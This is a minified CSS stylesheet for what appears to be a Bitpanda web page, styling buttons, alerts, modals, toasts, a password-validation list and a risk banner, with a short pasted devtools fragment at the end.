color-neutrals-stroke-primary);--button-fill-hover:var(--color-neutrals-fill-quaternary);--button-content-hover:var(--color-neutrals-text-primary);--button-border-color-hover:var(--color-neutrals-stroke-primary);--button-fill-disabled:var(--color-neutrals-card-fill-primary);--button-content-disabled:var(--color-neutrals-text-disabled);--button-border-color-disabled:var(--color-neutrals-stroke-primary-disabled)}.button.button-special{--button-fill:var(--color-brand-fill-primary);--button-content:var(--color-brand-fill-primary);--button-border-color:var(--color-brand-fill-primary);--button-fill-hover:var(--color-brand-fill-hover);--button-content-hover:var(--color-brand-fill-primary);--button-border-color-hover:var(--color-brand-fill-hover);--button-fill-disabled:var(--color-neutrals-fill-disabled);--button-content-disabled:var(--color-neutrals-text-disabled);--button-border-color-disabled:var(--color-neutrals-fill-disabled)}.button--timer--text{display:contents}.alert{background-color:var(--color-neutrals-card-fill-primary);border:2px solid var(--color-neutrals-stroke-primary);border-radius:8px;font-family:var(--typography-label-medium-medium-font-family);font-size:var(--typography-label-medium-medium-font-size);font-weight:var(--typography-label-medium-medium-font-weight);letter-spacing:var(--typography-label-medium-medium-letter-spacing);line-height:var(--typography-label-medium-medium-line-height);padding:var(--spacing-small);-webkit-text-decoration:var(--typography-label-medium-medium-text-decoration);text-decoration:var(--typography-label-medium-medium-text-decoration);text-transform:var(--typography-label-medium-medium-text-transform)}.alert.warning{border-color:var(--color-warning-stroke-primary);color:var(--color-warning-text-primary)}.alert.error{border-color:var(--color-negative-stroke-primary);color:var(--color-negative-text-primary)}.alert.info{border-color:var(--color-information-stroke-primary);color:var(--color-information-text-primary)}.alert.success{border-color:var(--color-positive-stroke-primary);color:var(--color-positive-text-primary)}.overlay{align-items:center;background-color:rgba(0,0,0,.4);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;z-index:11}.modal{align-self:flex-end;background-color:var(--color-screen-background-primary);border-top-left-radius:16px;border-top-right-radius:16px;display:flex;flex-direction:column;gap:var(--spacing-medium);padding:var(--spacing-extra-large-2) var(--spacing-medium) var(--spacing-large);width:100%}@media (min-width:768px){.modal{align-self:center;border-radius:16px;gap:var(--spacing-extra-large-2);max-width:650px;padding:var(--spacing-extra-large-3)}}.modal--header{display:flex;flex-direction:column;gap:var(--spacing-small)}.modal--header--title{font-family:var(--typography-headline-medium-medium-font-family);font-size:var(--typography-headline-medium-medium-font-size);font-weight:var(--typography-headline-medium-medium-font-weight);letter-spacing:var(--typography-headline-medium-medium-letter-spacing);line-height:var(--typography-headline-medium-medium-line-height);-webkit-text-decoration:var(--typography-headline-medium-medium-text-decoration);text-decoration:var(--typography-headline-medium-medium-text-decoration);text-transform:var(--typography-headline-medium-medium-text-transform)}@media (min-width:768px){.modal--header--title{font-family:var(--typography-headline-extra-large-semi-bold-font-family);font-size:var(--typography-headline-extra-large-semi-bold-font-size);font-weight:var(--typography-headline-extra-large-semi-bold-font-weight);letter-spacing:var(--typography-headline-extra-large-semi-bold-letter-spacing);line-height:var(--typography-headline-extra-large-semi-bold-line-height);-webkit-text-decoration:var(--typography-headline-extra-large-semi-bold-text-decoration);text-decoration:var(--typography-headline-extra-large-semi-bold-text-decoration);text-transform:var(--typography-headline-extra-large-semi-bold-text-transform)}}.modal--header--subtitle{font-family:var(--typography-label-large-font-family);font-size:var(--typography-label-large-font-size);font-weight:var(--typography-label-large-font-weight);letter-spacing:var(--typography-label-large-letter-spacing);line-height:var(--typography-label-large-line-height);-webkit-text-decoration:var(--typography-label-large-text-decoration);text-decoration:var(--typography-label-large-text-decoration);text-transform:var(--typography-label-large-text-transform)}.modal--content,.toaster-container{display:flex;flex-direction:column;gap:var(--spacing-small)}.toaster-container{left:var(--spacing-small);position:fixed;right:var(--spacing-small);top:var(--spacing-small);z-index:12}@media (min-width:768px){.toaster-container{left:auto;max-width:350px}}.toast{background-color:var(--color-neutrals-text-primary-inverted);border:1px solid var(--color-neutrals-stroke-primary);border-radius:12px;box-shadow:var(--effect-elevation-level-2);color:var(--color-neutrals-text-primary);display:flex;flex-direction:row;gap:var(--spacing-small);padding:var(--spacing-small)}.toast.success{background-color:var(--color-positive-fill-focused);border-color:var(--color-positive-fill-primary)}.toast.success .toast--icon{color:var(--color-positive-fill-primary)}.toast.success .toast--title{color:var(--color-positive-text-primary)}.toast.error{background-color:var(--color-negative-fill-focused);border-color:var(--color-negative-fill-primary)}.toast.error .toast--icon{color:var(--color-negative-fill-primary)}.toast.error .toast--title{color:var(--color-negative-text-primary)}.toast.info{background-color:var(--color-information-fill-focused);border-color:var(--color-information-fill-primary)}.toast.info .toast--icon{color:var(--color-information-fill-primary)}.toast.info .toast--title{color:var(--color-information-text-primary)}.toast.warning{background-color:var(--color-warning-fill-focused);border-color:var(--color-warning-fill-primary)}.toast.warning .toast--icon{color:var(--color-warning-fill-primary)}.toast.warning .toast--title{color:var(--color-warning-text-primary)}.toast--icon{display:flex}.toast--content{display:flex;flex:1;flex-direction:column;gap:var(--spacing-extra-small-2)}.toast--title{font-family:var(--typography-label-medium-medium-font-family);font-size:var(--typography-label-medium-medium-font-size);font-weight:var(--typography-label-medium-medium-font-weight);letter-spacing:var(--typography-label-medium-medium-letter-spacing);line-height:var(--typography-label-medium-medium-line-height);-webkit-text-decoration:var(--typography-label-medium-medium-text-decoration);text-decoration:var(--typography-label-medium-medium-text-decoration);text-transform:var(--typography-label-medium-medium-text-transform)}.toast--message{font-family:var(--typography-body-medium-font-family);font-size:var(--typography-body-medium-font-size);font-weight:var(--typography-body-medium-font-weight);letter-spacing:var(--typography-body-medium-letter-spacing);line-height:var(--typography-body-medium-line-height);-webkit-text-decoration:var(--typography-body-medium-text-decoration);text-decoration:var(--typography-body-medium-text-decoration);text-transform:var(--typography-body-medium-text-transform)}.spinner{animation:rotation 1s linear infinite;border:5px solid var(--color-brand-fill-primary);border-bottom:5px solid transparent;border-radius:50%;box-sizing:border-box;display:inline-block;height:48px;width:48px}@keyframes rotation{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.stack{display:flex;flex-direction:column}.stack.spacing-xs4{gap:var(--spacing-extra-small-4)}.stack.spacing-xs3{gap:var(--spacing-extra-small-3)}.stack.spacing-xs2{gap:var(--spacing-extra-small-2)}.stack.spacing-xs{gap:var(--spacing-extra-small)}.stack.spacing-s{gap:var(--spacing-small)}.stack.spacing-m{gap:var(--spacing-medium)}.stack.spacing-l{gap:var(--spacing-large)}.stack.spacing-xl{gap:var(--spacing-extra-large)}.stack.spacing-xl2{gap:var(--spacing-extra-large-2)}.stack.spacing-xl3{gap:var(--spacing-extra-large-3)}.stack.spacing-xl4{gap:var(--spacing-extra-large-4)}.stack.spacing-xl5{gap:var(--spacing-extra-large-5)}.stack.horizontal{flex-direction:row}.stack.flex-1{flex:1}.stack.pb-medium{padding-bottom:var(--spacing-medium)}.link-button{text-decoration:none;transition:color .15s ease-in-out}.link-button:disabled,.link-button[aria-disabled=""],.link-button[aria-disabled=true]{pointer-events:none}.link-button.primary{color:var(--color-neutrals-text-primary)}.link-button.primary:disabled,.link-button.primary[aria-disabled=""],.link-button.primary[aria-disabled=true]{color:var(--color-neutrals-text-disabled)}.link-button.secondary{color:var(--color-brand-text-primary)}.link-button.secondary:disabled,.link-button.secondary[aria-disabled=""],.link-button.secondary[aria-disabled=true]{color:var(--color-brand-text-disabled)}.link-button:hover{color:var(--color-brand-fill-pressed)}.link-button.underline{text-decoration:underline}.password-validation--hidden{display:none}.password-validation--item{color:var(--color-neutrals-text-secondary);font-family:var(--typography-caption-small-light-font-family);font-size:var(--typography-caption-small-light-font-size);font-weight:var(--typography-caption-small-light-font-weight);letter-spacing:var(--typography-caption-small-light-letter-spacing);line-height:var(--typography-caption-small-light-line-height);-webkit-text-decoration:var(--typography-caption-small-light-text-decoration);text-decoration:var(--typography-caption-small-light-text-decoration);text-transform:var(--typography-caption-small-light-text-transform);transition:color .15s ease-in-out}.password-validation--item:before{content:"•";display:inline-block;margin-right:var(--spacing-extra-small-3)}.password-validation--item--valid{color:var(--color-positive-text-primary)}.risk-banner{background-color:var(--color-neutrals-fill-quinary);display:none;font-size:13px;line-height:1.3;padding:24px;text-align:center}.risk-banner.should-show{display:block!important}@font-face{font-family:Bitpanda Compressed;font-style:normal;font-weight:700;src:url(https://cdn.bitpanda.com/media/BitpandaCompressed_W-Bold.woff) format("woff"),url(https://cdn.bitpanda.com/media/BitpandaCompressed_W-Bold.woff2) format("woff2")}body{background-color:var(--color-screen-background-primary);color:var(--color-neutrals-text-primary);display:flex;flex-direction:column;font-family:var(--typography-body-medium-font-family);font-size:var(--typography-body-medium-font-size);font-weight:var(--typography-body-medium-font-weight);letter-spacing:var(--typography-body-medium-letter-spacing);line-height:var(--typography-body-medium-line-height);min-height:100vh;-webkit-text-decoration:var(--typography-body-medium-text-decoration);text-decoration:var(--typography-body-medium-text-decoration);text-transform:var(--typography-body-medium-text-transform)}body>main{display:grid;flex:1;grid-template-columns:repeat(1,1fr)}@media (min-width:1200px){body>main{grid-template-columns:repeat(2,1fr)}}body>iframe{position:absolute}@media (min-width:1200px){.main-with-risk-warning{margin-top:65px}}section.content{display:flex;justify-content:center;padding:var(--spacing-extra-large-2) var(--spacing-medium) 0 var(--spacing-medium)}@media (min-width:1024px){section.content{align-items:center;padding:0 var(--spacing-extra-large-5) 0 var(--spacing-extra-large-5)}}@media (min-width:1200px){section.content{padding-top:100px}}section.content .content--container{display:flex;flex-direction:column;gap:var(--spacing-extra-large-2);max-width:450px;width:100%}section.content .content--heading{display:flex;flex-direction:column;gap:var(--spacing-extra-small)}section.content .content--heading.large h1{font-family:Bitpanda Compressed,Impact,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:64px;line-height:64px;text-transform:uppercase}section.content .content--heading.large h2{color:var(--color-neutrals-text-primary)}section.content .content--heading h1{font-family:Bitpanda Compressed,Impact,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:64px;text-transform:uppercase}section.content .content--heading h2{color:var(--color-neutrals-text-secondary);font-family:var(--typography-title-medium-font-family);font-size:var(--typography-title-medium-font-size);font-weight:var(--typography-title-medium-font-weight);letter-spacing:var(--typography-title-medium-letter-spacing);line-height:var(--typography-title-medium-line-height);-webkit-text-decoration:var(--typography-title-medium-text-decoration);text-decoration:var(--typography-title-medium-text-decoration);text-transform:var(--typography-title-medium-text-transform)}section.content .content--heading .back-button{align-self:flex-start;margin-bottom:var(--spacing-medium);margin-left:-13px}a{color:var(--color-brand-text-primary);transition:color .15s ease-in-out}a:hover{color:var(--color-brand-fill-pressed)}[contenteditable]:focus-visible:not([inert]):not([inert] *):not([tabindex^="-"]),[tabindex]:focus-visible:not([inert]):not([inert] *):not([tabindex^="-"]),a[href]:focus-visible:not([inert]):not([inert] *):not([tabindex^="-"]),area[href]:focus-visible:not([inert]):not([inert] *):not([tabindex^="-"]),audio[controls]:focus-visible:not([inert]):not([inert] *):not([tabindex^="-"]),button:focus-visible:not([inert]):not([inert] *):not([tabindex^="-"]):not(:disabled),details:focus-visible:not([inert]):not([inert] *)>summary:first-of-type:not([tabindex^="-"]),iframe:focus-visible:not([inert]):not([inert] *):not([tabindex^="-"]),input[type=radio]:focus-visible:not([inert]):not([inert] *):not([tabindex^="-"]):not(:disabled),select:focus-visible:not([inert]):not([inert] *):not([tabindex^="-"]):not(:disabled),textarea:focus-visible:not([inert]):not([inert] *):not([tabindex^="-"]):not(:disabled),video[controls]:focus-visible:not([inert]):not([inert] *):not([tabindex^="-"]){outline:1px dotted #212121;outline:5px auto -webkit-focus-ring-color}.text-center{text-align:center}div.g-recaptcha[data-size=invisible]{display:contents}.disabled-invisible{transition:opacity .3s ease-in-out}.disabled-invisible,.disabled-invisible[aria-disabled=false]{opacity:1;visibility:visible}.disabled-invisible:disabled,.disabled-invisible[aria-disabled=""],.disabled-invisible[aria-disabled=true]{opacity:0;visibility:hidden}.mt-auto{margin-top:auto}.mobile-only{display:flex}@media (min-width:1024px){.mobile-only{display:none}}.desktop-only{display:none}@media (min-width:1024px){.desktop-only{display:flex}}#section-loading-content.loading,#section-manual-content.loading{text-align:center}#section-loading-content .spinner,#section-manual-content .spinner{display:inline-block}#section-loading-content p,#section-manual-content p{margin-top:1em}.banner--text-stack{max-width:380px;text-shadow:0 0 50px rgba(0,0,0,.5),0 0 5px rgba(0,0,0,.2)}.banner--title{font-family:Bitpanda Compressed,Impact,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:64px;max-width:300px;text-transform:uppercase}



element.style {
    --inner-height: 730px;
}



a {
    color: var(--color-brand-text-primary);
    transition: color .15s ease-in-out;
}
</file>
